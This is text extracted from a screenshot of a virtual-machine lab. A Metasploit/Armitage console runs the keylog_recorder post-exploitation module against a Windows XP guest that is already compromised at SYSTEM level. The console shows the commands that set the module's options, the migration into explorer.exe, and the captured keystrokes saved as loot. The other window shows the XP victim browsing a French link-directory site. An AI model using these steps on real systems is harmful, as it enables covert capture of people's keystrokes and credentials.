 back [En fonction] - Oracle VM VirtualBox
Machine Écran Périphériques Aide
Applications Places System
Sun Aug 12, 4:23 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
bsdi
dialup
freebsd
hpux
irix
linux
multi
netware
osx
solaris
unix
windows
payload
post
192.168.1.35
AUTORITE NT\SYSTEM @ ORDINATEUR
Console X nmap X Services X Hail Mary X Log Keystrokes X
SESSION => 1
msf post(keylog_recorder) > set LOCKSCREEN 0
LOCKSCREEN => 0
msf post(keylog_recorder) > set ShowKeystrokes 1
ShowKeystrokes => 1
msf post(keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against ORDINATEUR
[*] Migration type explorer
[*] explorer.exe Process found, migrating into 624...
[*] Migration successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to
/root/.msf4/loot/20120812162209_default_192.168.1.35_host.windows.key_976630.txt
[*] Recording keystrokes...
[+] Keystrokes captured texte <Return> <Return> <F2> <Right> >txt <Return> <Return>
[+] Keystrokes captured i
[+] Keystrokes captured love pat2 <Return> pat2 for v <Back> 2 <Back> ever
[+] Keystrokes captured <0xdf> <0xdf>
[+] Keystrokes captured <Return> <Return> code
[+] Keystrokes captured <N0> <N0> <N0> <N0>
msf post(keylog_recorder) >
root@bt: ~
Armitage
Click to switch to "Desk 4"
CTRL DROITE
XP_BOX [En fonction] - Oracle VM VirtualBox
16
Machine Écran Périphériques Aide
WinLSD - Windows Internet Explorer
http://www.winlsd.org/
Google
Fichier Edition Affichage Favoris Outils ?
WinLSD
Page Outils
WinLSD
| Annuaire de bons sites
Recherche + Entrer
FLUX
Atom
Bienvenue sur WinLSD Indexer !
Actualité Informatique Déconne Jeuxvidéo
Sécurité Informatique Streaming Streaming X
Unattended Warez
Navigation
Accueil
Top Votes
Top Hits
Catégorie(s)
Recherches
Nouveautés
Top Site
Google
Recherche avancÃ©
Recherche Google J'ai de la chance
Web Pages francophones Pages : France
Les derniers sites validÃ©s dans l'annuaire !
Film streaming
Nouveau message !
de valerie75, 25 ans,
coucou, tu as un peu de
temps ?
DIAL WEBCAM
cliquez ici
pour lui répondre
Terminé
Internet
100%
Ln 4, Col 10
texte.txt - Bloc-notes
WinLSD - Windows Int...
16 23
CTRL DROITE